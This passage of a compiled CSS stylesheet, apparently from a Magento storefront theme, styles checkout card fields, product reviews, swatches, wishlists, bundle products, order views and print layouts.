.checkout-payment-method .group-2:before, .checkout-payment-method .group-2:after {
  display: table;
  content: "";
  line-height: 0; }
.checkout-payment-method .group-2:after {
  clear: both; }

.checkout-payment-method .ccard.fieldset > .field .fields.group.group-2 .field {
  width: auto !important;
  float: left;
  margin-right: 15px; }

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0; }

.opc-wrapper .field.cvv .input-text.cvv {
  width: 100px; }

.opc-wrapper .field.cvv .field-tooltip {
  right: auto;
  left: 106px; }

.page-print.sales-order-print #maincontent {
  margin-top: 3rem; }
.page-print.sales-order-print .actions-toolbar,
.page-print.sales-order-print .page-footer {
  display: none; }

.rating-summary {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  position: relative; }
  .rating-summary .label {
    margin-right: 1rem; }
  .rating-summary .rating-result__stars,
  .rating-summary .rating-result__text {
    font-size: 19px; }
    .rating-summary .rating-result__stars span,
    .rating-summary .rating-result__text span {
      margin-right: 1px; }
      .rating-summary .rating-result__stars span:last-child,
      .rating-summary .rating-result__text span:last-child {
        margin-right: 0; }
  .rating-summary .rating-result__text {
    position: absolute;
    left: 0;
    top: 0;
    color: #fd8f00;
    display: inline-block; }
    .rating-summary .rating-result__text div {
      overflow: hidden;
      background: #fff;
      display: flex; }

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .rating-summary .rating-result__text div {
    display: flex; } }
.review-toolbar:before, .review-toolbar:after {
  display: table;
  content: "";
  line-height: 0; }
.review-toolbar:after {
  clear: both; }
.review-toolbar .field > .label {
  margin-right: 10px;
  padding: 14px 0;
  font-weight: normal; }
.review-toolbar .field {
  margin-bottom: 0; }

.review-list .review-items {
  margin-top: 25px; }
.review-list .review-item {
  margin-bottom: 2rem; }
.review-list .review-title {
  margin-bottom: 1rem; }
.review-list .rating-summary {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex; }
.review-list .rating-label {
  -webkit-flex-basis: 30%;
  -ms-flex-preferred-size: 30%;
  flex-basis: 30%;
  max-width: 30%;
  padding: 6px 0; }
.review-list .rating-result {
  display: inline-block; }
.review-list .review-details {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex; }
  .review-list .review-details p {
    width: 50%;
    margin: 0; }
.review-list .review-author {
  text-align: left; }
.review-list .review-date {
  text-align: right; }
.review-list .review-details-value {
  display: inline-block; }

@media (min-width: 768px) {
  .review-list .rating-label {
    -webkit-flex-basis: 10%;
    -ms-flex-preferred-size: 10%;
    flex-basis: 10%;
    max-width: 10%; } }
.review-add .review-legend span {
  display: inline-block;
  margin-right: 1rem; }

.review-fieldset .review-legend {
  font-size: 12px;
  padding: 37px 0 7px;
  margin: 0; }
  .review-fieldset .review-legend span {
    font-weight: normal; }
  .review-fieldset .review-legend strong {
    font-weight: normal; }
.review-fieldset .label {
  font-weight: normal; }
.review-fieldset .control .nested {
  margin-top: 0; }

.review-field-rating > label.label {
  min-width: 43px;
  padding: 0;
  margin-right: 5px;
  font-weight: 300; }

.control .nested .field.review-field-rating {
  margin-bottom: 7px; }
  .control .nested .field.review-field-rating:last-child {
    margin-bottom: 0; }

.control.review-control-vote {
  display: inline-block; }
  .control.review-control-vote label[class^='rating-'] {
    display: inline-block;
    cursor: pointer;
    margin-right: -3px;
    padding: 0;
    font-weight: normal; }
    .control.review-control-vote label[class^='rating-'] .rating-star {
      display: inline-block;
      font-size: 19px;
      line-height: 1; }
      .control.review-control-vote label[class^='rating-'] .rating-star:before {
        font-family: "Linearicons";
        content: "\e68d"; }
    .control.review-control-vote label[class^='rating-'].fill .rating-star {
      color: #fd8f00; }
  .control.review-control-vote .radio {
    visibility: hidden; }

.form-review-product-pages {
  padding-top: 5px; }
  .form-review-product-pages .field {
    margin-bottom: 30px; }
  .form-review-product-pages .label {
    margin: 0;
    padding-top: 0;
    padding-bottom: 0; }
  @media (min-width: 992px) {
    .form-review-product-pages .field {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center; }
    .form-review-product-pages .label {
      padding-left: 15px;
      padding-right: 15px;
      -webkit-flex-basis: 11%;
      -ms-flex-preferred-size: 11%;
      flex-basis: 11%;
      max-width: 11%; } }
  @media (min-width: 992px) and (min-width: 1354px) {
    .form-review-product-pages .label {
      padding-left: 25px;
      padding-right: 25px; } }
  @media (min-width: 992px) {
    .form-review-product-pages .control {
      -webkit-flex-basis: 89%;
      -ms-flex-preferred-size: 89%;
      flex-basis: 89%;
      max-width: 89%; } }

@media (min-width: 992px) {
  .review-form-actions,
  .review-field-ratings > .control {
    padding-left: 9.2%; } }

.table-wrapper.reviews {
  margin-bottom: 20px; }

/**
 * Copyright ┬й 2015 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
.swatch-attribute-label {
  font-weight: bold;
  position: relative; }
  .swatch-attribute-label.required {
    padding-right: 10px; }

.swatch-attribute-label[data-required="1"]:after {
  content: '*';
  color: red;
  position: absolute;
  right: -11px;
  top: -2px;
  font-weight: bold;
  font-size: 1em; }

.swatch-attribute-selected-option {
  padding-left: 17px;
  display: none; }

.swatch-option {
  min-width: 24px;
  max-width: 90px;
  min-height: 24px;
  float: left;
  margin: 0 7px 5px 0;
  text-align: center;
  cursor: pointer;
  position: relative;
  border: 1px solid #eae9e9;
  overflow: hidden;
  text-overflow: ellipsis;
  transition: 0.3s ease; }
  .swatch-option.text {
    background: #FFF;
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    padding: 5px 10px;
    min-width: 22px;
    margin-right: 7px; }
    .swatch-option.text.selected {
      background-color: #FFF !important; }
  .swatch-option.color {
    min-height: 24px; }
  .swatch-option.selected, .swatch-option:not(.disabled):hover {
    border-color: #9f9b9b;
    background: #ffffff; }
  .swatch-option.selected {
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); }
  .swatch-option .disabled {
    cursor: default; }
    .swatch-option .disabled:after {
      content: '';
      position: absolute;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      background: -moz-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, white 43%, white 46%, #ff5216 47%, #ff5216 53%, white 54%, white 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
      background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, white), color-stop(46%, white), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, white), color-stop(57%, white), color-stop(58%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
      background: -webkit-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, white 43%, white 46%, #ff5216 47%, #ff5216 53%, white 54%, white 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
      background: -o-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, white 43%, white 46%, #ff5216 47%, #ff5216 53%, white 54%, white 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
      background: -ms-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, white 43%, white 46%, #ff5216 47%, #ff5216 53%, white 54%, white 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
      background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, white 43%, white 46%, #ff5216 47%, #ff5216 53%, white 54%, white 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#00ffffff', GradientType=1); }

.clearfix:after {
  content: "";
  visibility: hidden;
  display: block;
  height: 0;
  clear: both; }

.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
  background: #fff;
  color: #000;
font-weight: 600;  }
  .swatch-attribute.size .swatch-option.selected,
  .swatch-attribute.manufacturer .swatch-option.selected {
    color: black;
    background: #fff;
    border: 1px solid #fff; }

.swatch-option-tooltip {
  visibility: hidden; }
  @media (min-width: 768px) {
    .swatch-option-tooltip {
      max-width: 140px;
      max-height: 100%;
      min-height: 20px;
      min-width: 40px;
      position: absolute;
      padding: 5px;
      background: #fff;
      color: #949494;
      border: 1px solid #adadad;
      display: none;
      visibility: visible;
      z-index: 999;
      text-align: center; } }

.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  position: absolute;
  bottom: 1px;
  height: 8px; }
  .swatch-option-tooltip .corner::after,
  .swatch-option-tooltip-layered .corner::after {
    content: '';
    position: relative;
    top: 0px;
    left: -15px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 7px 7.5px 0 7.5px;
    border-color: #fff transparent transparent transparent;
    font-size: 1px; }
  .swatch-option-tooltip .corner::before,
  .swatch-option-tooltip-layered .corner::before {
    content: '';
    position: relative;
    top: 2px;
    left: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 8px 8.5px 0 8.5px;
    border-color: #adadad transparent transparent transparent;
    font-size: 1px; }

@media (min-width: 768px) {
  .swatch-option-tooltip .image,
  .swatch-option-tooltip-layered .image {
    display: block;
    height: 130px;
    width: 130px;
    margin: 0 auto; } }
.swatch-option-tooltip .title {
  max-width: 140px;
  min-height: 20px;
  max-height: 200px;
  color: #282828;
  text-align: center;
  display: block;
  overflow: hidden; }

.swatch-opt {
  margin: 20px 0; 
  max-width: 50%;}

.swatch-more {
  display: inline-block;
  margin: 2px 0;
  text-decoration: none !important;
  position: static;
  z-index: 1; }

/* Layered Features */
.swatch-option-link-layered {
  position: relative;
  margin: 0 !important;
  padding: 0 !important; }

.sidebar .swatch-option-link-layered {
  position: static; }

.swatch-option-tooltip-layered {
  width: 140px;
  position: absolute;
  background: #fff;
  color: #949494;
  border: 1px solid #adadad;
  display: none;
  z-index: 999;
  left: -47px; }

.swatch-visual-tooltip-layered {
  height: 160px;
  top: -170px; }

.swatch-textual-tooltip-layered {
  height: 30px;
  top: -40px; }

.swatch-option-link-layered:hover > .swatch-option-tooltip-layered {
  display: block; }

.swatch-attribute-options .swatch-option-tooltip-layered .title {
  width: 100%;
  height: 20px;
  position: absolute;
  bottom: -5px;
  left: 0;
  color: #282828;
  text-align: center;
  margin-bottom: 10px; }

.swatch-option-disabled:after {
  content: '';
  position: absolute;
  width: 42px;
  height: 2px;
  background: red;
  transform: rotate(-30deg);
  -o-transform: rotate(-30deg);
  -moz-transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  -webkit-transform: rotate(-30deg);
  z-index: 995;
  left: -4px;
  top: 10px; }

.swatch-option-disabled {
  outline: none !important;
  cursor: default;
  border: 0; }

/* Bugfix for Add To Cart button */
div[class^="swatch-opt-"] {
  margin-bottom: 10px; }

.swatch-option-loading {
  content: url("../images/loader-2.gif"); }

.products-grid .product-item .swatch-attribute-options,
.product-list .product-item .swatch-attribute-options,
.product-info-main .product-item .swatch-attribute-options {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  -ms-flex-pack: start;
  justify-content: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
@media (min-width: 992px) {
  .products-grid.layout_2 .product-item .swatch-attribute-options,
  .product-list.layout_2 .product-item .swatch-attribute-options,
  .product-info-main.layout_2 .product-item .swatch-attribute-options {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center; } }

.block-wishlist .product-item {
  display: block;
  margin-bottom: 2rem; }
.block-wishlist .product-item-photo {
  float: left;
  width: 75px; }
.block-wishlist .product-item-name {
  font-size: 16px;
  font-weight: normal;
  display: inline-block;
  margin-bottom: 5px;
  padding-right: 25px; }
.block-wishlist .price-box {
  font-size: 16px; }
.block-wishlist .product-item-details {
  overflow: hidden;
  margin-left: 85px;
  position: relative;
  margin-top: 1rem; }
.block-wishlist .product-item-actions {
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin: 0; }
  .block-wishlist .product-item-actions .actions-primary {
    margin: 0; }
.block-wishlist .empty {
  margin-top: 1rem; }
.block-wishlist .actions-secondary {
  position: absolute;
  top: 0;
  right: 0; }
  .block-wishlist .actions-secondary .btn-remove {
    background-color: transparent;
    padding: 0; }
    .block-wishlist .actions-secondary .btn-remove:hover {
      background-color: transparent; }
    .block-wishlist .actions-secondary .btn-remove:before {
      font-size: 14px;
      float: right; }
@media (max-width: 991px) {
  .block-wishlist .product-item-details {
    clear: left;
    margin: 0; } }

.form-wishlist-items .actions-toolbar {
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between; }
  .form-wishlist-items .actions-toolbar > .primary {
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2; }
  .form-wishlist-items .actions-toolbar > .secondary {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1; }
.form-wishlist-items .actions-toolbar {
  border: 1px solid #eae9e9;
  margin: 20px 0 0;
  padding: 10px; }
  .form-wishlist-items .actions-toolbar .action {
    margin: 0.25rem; }
  @media (max-width: 991px) {
    .form-wishlist-items .actions-toolbar {
      display: block; }
      .form-wishlist-items .actions-toolbar .action {
        width: 100%;
        text-align: center; } }

.products-grid.wishlist .product-item-name {
  display: block; }
.products-grid.wishlist .product-item-info:before, .products-grid.wishlist .product-item-info:after {
  display: table;
  content: "";
  line-height: 0; }
.products-grid.wishlist .product-item-info:after {
  clear: both; }
.products-grid.wishlist .product-item-inner {
  float: none;
  display: block; }
.products-grid.wishlist .price-box {
  margin-bottom: 20px; }
  .products-grid.wishlist .price-box .price-as-configured {
    margin-bottom: .5rem; }
.products-grid.wishlist .price {
  font-size: 24px; }
.products-grid.wishlist .field {
  margin-bottom: 20px; }
  .products-grid.wishlist .field label.label {
    display: none; }
.products-grid.wishlist textarea {
  min-height: 110px; }
.products-grid.wishlist .box-tocart {
  margin-bottom: 25px; }
  .products-grid.wishlist .box-tocart > .fieldset:before, .products-grid.wishlist .box-tocart > .fieldset:after {
    display: table;
    content: "";
    line-height: 0; }
  .products-grid.wishlist .box-tocart > .fieldset:after {
    clear: both; }
  .products-grid.wishlist .box-tocart .field.qty {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex; }
    .products-grid.wishlist .box-tocart .field.qty .label {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center;
      padding-bottom: 0;
      margin-right: .5rem; }
    .products-grid.wishlist .box-tocart .field.qty input.qty {
      width: 4rem;
      padding: .4rem .5rem .4rem 1rem; }
  .products-grid.wishlist .box-tocart button.tocart span:before {
    font-family: "Linearicons";
    content: "\e74d";
    font-size: 161%;
    padding-right: 8px;
    line-height: 0;
    vertical-align: sub;
    font-weight: normal; }
.products-grid.wishlist .product-item-actions {
  display: block;
  margin: 0; }
  .products-grid.wishlist .product-item-actions .actions-primary {
    margin: 0; }
.products-grid.wishlist a.action.delete,
.products-grid.wishlist a.action.edit {
  padding: 0;
  font-size: 22px;
  margin-right: 20px; }
  .products-grid.wishlist a.action.delete:hover,
  .products-grid.wishlist a.action.edit:hover {
    background: none; }

.grid-left-fixed .block-wishlist .product-item-photo {
  float: none; }
.grid-left-fixed .block-wishlist .product-item-details {
  margin-left: auto; }

/* Bundle */
.page-product-bundle .price-box,
.modal-popup.quick-view .price-box {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  font-size: 20px;
  font-weight: 700; }
  .page-product-bundle .price-box .price-from,
  .modal-popup.quick-view .price-box .price-from {
    padding-right: .3em; }
    .page-product-bundle .price-box .price-from:after,
    .modal-popup.quick-view .price-box .price-from:after {
      content: '-'; }
.page-product-bundle .layout_3 .price-box,
.modal-popup.quick-view .layout_3 .price-box {
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center; }
.page-product-bundle .bundle-actions,
.modal-popup.quick-view .bundle-actions {
  padding-top: 2.65vw;
  border-top: 1px solid #eae9e9; }
.page-product-bundle .box-tocart .primary,
.modal-popup.quick-view .box-tocart .primary {
  min-width: 250px; }
.page-product-bundle .product-social-links,
.modal-popup.quick-view .product-social-links {
  padding-bottom: 2.65vw;
  border-bottom: 1px solid #eae9e9; }
.page-product-bundle button.back.customization,
.modal-popup.quick-view button.back.customization {
  margin-bottom: 24px;
  color: #000;
  text-decoration: underline; }
  .page-product-bundle button.back.customization:hover,
  .modal-popup.quick-view button.back.customization:hover {
    text-decoration: none; }
.page-product-bundle #bundle-slide,
.modal-popup.quick-view #bundle-slide {
  margin-bottom: 16px;
  background: #FFF;
  padding: 11px 19px 12px;
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  border: 2px solid #eae9e9;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transform: translateZ(0); }
  .page-product-bundle #bundle-slide:hover,
  .modal-popup.quick-view #bundle-slide:hover {
    color: #FFF; }
  .page-product-bundle #bundle-slide span,
  .modal-popup.quick-view #bundle-slide span {
    vertical-align: sub; }
  @media (min-width: 768px) and (max-width: 991px) {
    .page-product-bundle #bundle-slide,
    .modal-popup.quick-view #bundle-slide {
      font-size: 12px; } }
.page-product-bundle .bundle-options-wrapper .fieldset-bundle-options__wrapper .field.option,
.modal-popup.quick-view .bundle-options-wrapper .fieldset-bundle-options__wrapper .field.option {
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%; }
.page-product-bundle .product-options-wrapper .field,
.modal-popup.quick-view .product-options-wrapper .field {
  display: block; }
.page-product-bundle .product-options-wrapper .qty-holder .label,
.modal-popup.quick-view .product-options-wrapper .qty-holder .label {
  font-weight: bold; }
.page-product-bundle .product-options-wrapper .label,
.modal-popup.quick-view .product-options-wrapper .label {
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%; }

.bundle-options-wrapper .legend,
.block-bundle-summary > .title {
  font-size: 18px;
  line-height: 20px;
  font-weight: 700;
  color: #000000;
  margin-bottom: 24px; }

@media (min-width: 992px) {
  .bundle-options-container .product-add-form > form {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between; }
    .bundle-options-container .product-add-form > form .bundle-options-wrapper {
      -webkit-flex-basis: 48%;
      -ms-flex-preferred-size: 48%;
      flex-basis: 48%;
      max-width: 48%; }
    .bundle-options-container .product-add-form > form .block-bundle-summary {
      -webkit-flex-basis: 40%;
      -ms-flex-preferred-size: 40%;
      flex-basis: 40%;
      max-width: 40%; } }
.bundle-options-container .product-add-form > form .block-bundle-summary {
  border: 1px solid #eae9e9;
  padding: 15px; }

.bundle-options-container {
  padding-left: 15px;
  padding-right: 15px;
  margin-top: 32px;
  order: 3;
  width: 100%; }
  @media (min-width: 1354px) {
    .bundle-options-container {
      padding-left: 25px;
      padding-right: 25px; } }
  .bundle-options-container .product-add-form {
    display: none; }

.block-bundle-summary .product-image-container {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 32px; }
.block-bundle-summary .product-image-wrapper {
  background: #ffffff;
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1; }
  .block-bundle-summary .product-image-wrapper img {
    bottom: 0;
    display: block;
    height: auto;
    left: 0;
    margin: auto;
    max-width: 100%;
    position: absolute;
    right: 0;
    top: 0; }
.block-bundle-summary .product.name {
  margin: 0;
  padding: 0;
  text-align: left;
  font-size: 22px; }
.block-bundle-summary .product-details .price-box {
  margin-bottom: 0; }
.block-bundle-summary .stock {
  margin-bottom: 20px; }
.block-bundle-summary .bundle-summary {
  margin-bottom: 24px; }
  .block-bundle-summary .bundle-summary .subtitle {
    font-size: 18px;
    height: 20px;
    font-weight: 700;
    color: #000000;
    display: inline-block;
    margin-bottom: 8px; }
  .block-bundle-summary .bundle-summary .items li {
    border-bottom: 1px solid #eae9e9;
    padding-bottom: 8px;
    margin-bottom: 7px; }
    .block-bundle-summary .bundle-summary .items li:last-child {
      border-bottom: 0; }
    .block-bundle-summary .bundle-summary .items li .label {
      font-weight: 700;
      font-size: 13px;
      margin-right: 8px; }

.page-product-grouped .table-wrapper.grouped,
.modal-popup.quick-view .table-wrapper.grouped {
  margin-bottom: 25px; }
  .page-product-grouped .table-wrapper.grouped .table-caption,
  .modal-popup.quick-view .table-wrapper.grouped .table-caption {
    text-align: left;
    margin-bottom: 10px; }
  .page-product-grouped .table-wrapper.grouped .price-box,
  .modal-popup.quick-view .table-wrapper.grouped .price-box {
    margin-bottom: 0; }

.page-product-downloadable .items.samples,
.modal-popup.quick-view .items.samples {
  margin-bottom: 20px; }
  .page-product-downloadable .items.samples a,
  .modal-popup.quick-view .items.samples a {
    text-decoration: underline; }
    .page-product-downloadable .items.samples a:hover,
    .modal-popup.quick-view .items.samples a:hover {
      text-decoration: none; }
.page-product-downloadable .downloads.downloads-no-separately,
.modal-popup.quick-view .downloads.downloads-no-separately {
  display: inline-block; }
  .page-product-downloadable .downloads.downloads-no-separately .label,
  .modal-popup.quick-view .downloads.downloads-no-separately .label {
    -webkit-flex-basis: inherit;
    -ms-flex-preferred-size: inherit;
    flex-basis: inherit;
    max-width: inherit; }
.page-product-downloadable .product-social-links,
.modal-popup.quick-view .product-social-links {
  margin-top: 25px; }
.page-product-downloadable .links-title,
.modal-popup.quick-view .links-title {
  display: none; }

/**
 *
 */
.fotorama-video-container:after {
  background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px; }
.fotorama-video-container .magnify-lens {
  display: none !important; }
.fotorama-video-container.video-unplayed:hover img {
  opacity: 0.6; }
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25); }

.video-thumb-icon:after {
  background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px; }

.product-video {
  height: 75%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  right: 0;
  bottom: 0;
  margin: auto; }
  .product-video iframe {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9999; }

.fotorama__arr.hidden-video {
  z-index: -1 !important; }

.fotorama__video-close {
  bottom: 89%;
  top: auto; }

.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px; }

.page-title-wrapper .order-status {
  font-size: 14px;
  display: block;
  text-align: right;
  font-weight: 600; }
.page-title-wrapper .order-date {
  font-size: 12px;
  font-style: italic;
  text-align: right;
  margin-bottom: 5px; }
.page-title-wrapper .order-actions-toolbar {
  display: block;
  padding-bottom: 15px; }
  .page-title-wrapper .order-actions-toolbar .actions {
    width: 100%;
    text-align: right; }
    .page-title-wrapper .order-actions-toolbar .actions .action {
      padding: 4px 12px;
      font-size: 12px;
      margin: 0 0 0 5px; }

.block-dashboard-orders {
  margin-bottom: 55px; }

.table-order-items caption {
  display: none; }
.table-order-items tfoot th {
  text-align: right;
  font-weight: 600; }
.table-order-items tfoot .grand_total .mark {
  font-size: 20px; }

.order-links {
  font-size: 18px;
  margin-bottom: 30px; }

.order-details-items {
  margin-bottom: 50px; }
  .order-details-items .order-title {
    display: none; }

.block-order-details-view {
  padding: 20px 0 0;
  overflow: hidden; }
  .block-order-details-view .block-content .box.box-order-billing-address {
    clear: both; }

.order-products-toolbar:before, .order-products-toolbar:after {
  display: table;
  content: "";
  line-height: 0; }
.order-products-toolbar:after {
  clear: both; }
.order-products-toolbar.bottom {
  padding-top: 30px; }
.order-products-toolbar .field {
  margin-bottom: 0; }
  .order-products-toolbar .field .label {
    line-height: 36px; }
.order-products-toolbar .pager {
  position: relative; }

.sales-guest-form .page-title {
  text-align: left; }
  @media (min-width: 992px) {
    .sales-guest-form .page-title {
      -webkit-flex-basis: 66.66667%;
      -ms-flex-preferred-size: 66.66667%;
      flex-basis: 66.66667%;
      max-width: 66.66667%;
      margin-left: calc(16.66667% + 8px); } }
  .sales-guest-form .page-title span {
    font-size: 35px;
    line-height: 1;
    font-weight: 600;
    text-transform: none; }

.form-orders-search legend.admin__legend {
  padding-bottom: 2em;
  border-bottom: 1px solid #eae9e9;
  margin-bottom: 2em;
  width: 100%;
  font-weight: 400; }
.form-orders-search fieldset.fieldset > .field {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .form-orders-search fieldset.fieldset > .field > .label {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
    margin-right: 0; }
    .form-orders-search fieldset.fieldset > .field > .label:after {
      content: ':'; }
    @media (min-width: 992px) {
      .form-orders-search fieldset.fieldset > .field > .label {
        -webkit-flex-basis: 130px;
        -ms-flex-preferred-size: 130px;
        flex-basis: 130px;
        max-width: 130px; } }
  .form-orders-search fieldset.fieldset > .field > .control {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%; }
    @media (min-width: 992px) {
      .form-orders-search fieldset.fieldset > .field > .control {
        -webkit-flex-basis: calc(100% - 130px);
        -ms-flex-preferred-size: calc(100% - 130px);
        flex-basis: calc(100% - 130px);
        max-width: calc(100% - 130px); } }
.form-orders-search .actions-toolbar {
  padding-top: 1.5rem;
  border-top: 1px solid #eae9e9;
  margin-top: 1.5rem; }

.page-print.sales-order-print .page-title-wrapper .container, .page-print.sales-order-print .page-title-wrapper #maincontent {
  position: relative; }
.page-print.sales-order-print .page-title-wrapper .page-title {
  border-bottom: 2px solid #000;
  text-align: right;
  font-size: 26px;
  padding-bottom: 34px; }
.page-print.sales-order-print .page-title-wrapper .logo {
  position: absolute;
  top: -9px; }
.page-print.sales-order-print .page-title-wrapper .order-date,
.page-print.sales-order-print .page-title-wrapper .order-status {
  text-align: left; }
.page-print.sales-order-print .page-title-wrapper .order-status {
  font-size: 26px;
  margin-bottom: 18px; }
.page-print.sales-order-print .page-title-wrapper .order-date {
  margin-bottom: 45px; }
.page-print.sales-order-print .actions-toolbar,
.page-print.sales-order-print .page-footer {
  display: none; }

/******* Print *********/
@page {
  size: A4 landscape;
  margin: 0; }
@media print {
  html, body {
    width: 297mm;
    height: 210mm;
    margin: 0 auto; }

  .header-switchers,
  .greet.welcome,
  .header.links,
  .block-search,
  .minicart-wrapper,
  .navigation,
  .page-footer,
  #page-preloader,
  #ls-icon {
    display: none; }

  * {
    -webkit-filter: none !important;
    background: transparent !important;
    color: #000000 !important;
    filter: none !important;
    text-shadow: none !important; }

  a,
  a:visited {
    text-decoration: underline !important; }

  pre,
  blockquote {
    border: 1px solid #999999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  .table-wrapper table {
    width: 100%;
    table-layout: fixed; }

  .table-wrapper table td {
    width: auto; }

  .table-wrapper table > tfoot > tr:first-child {
    border-top: 1px solid #999999; }

  .box,
  tr,
  img {
    page-break-inside: avoid; }

  img {
    max-width: 100% !important; }

  @page {
    margin: 1cm; }
  .block-content,
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }

  .block-content {
    page-break-before: avoid; }

  .block-title,
  h2,
  h3 {
    page-break-after: avoid; }

  .nav-toggle {
    display: none !important; }

  .sidebar,
  .nav-sections,
  .header.content > *[class],
  .panel.wrapper > *[class],
  .footer.content > *[class],
  .header-info,
  .panel-container-wrap,
  .header-bottom-wrap {
    display: none; }

  .catalog-product-view .product-options-wrapper .label:not(.admin__field-label) {
    float: left; }

  .breadcrumbs {
    margin: 0 auto;
    text-align: left;
    padding-right: 20px; }

  .product.media .fotorama-item .fotorama__stage__frame {
    text-align: right; }

  .product.media .fotorama-item .fotorama__stage__frame .fotorama__img {
    left: 0 !important;
    top: 0 !important;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  .fotorama__wrap .fotorama__grab {
    width: 100% !important; }

  .page-main {
    padding-top: 0; }

  .block.upsell .block-title,
  .block.related .block-title,
  .block.crosssell .block-title {
    font-size: 26px;
    margin-bottom: 10px; }

  .block.related {
    margin-bottom: 0;
    padding-bottom: 15px;
    border: 0; }

  .catalog-product-view .owl-carousel .owl-item {
    width: 240px !important; }

  .catalog-product-view .owl-controls {
    display: none !important; }

  .catalog-product-view .page-header__content {
    padding-bottom: 0; }

  .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 30px; }

  .catalog-product-view .product.info {
    margin-bottom: 0;
    border-bottom: 0;
    padding-bottom: 0; } }
@media print {
  .sales-order-view .column.main,
  .sales-order-print .column.main {
    page-break-before: avoid;
    page-break-after: always; }
  .sales-order-view .sidebar,
  .sales-order-view .order-actions-toolbar,
  .sales-order-view .actions-toolbar a.back,
  .sales-order-view .sm-header-nav-wrap,
  .sales-order-view .sm-header-panel-canvas,
  .sales-order-view .page-header__panel,
  .sales-order-view .header-info,
  .sales-order-view .header-bottom-wrap,
  .sales-order-view .copyright,
  .sales-order-print .sidebar,
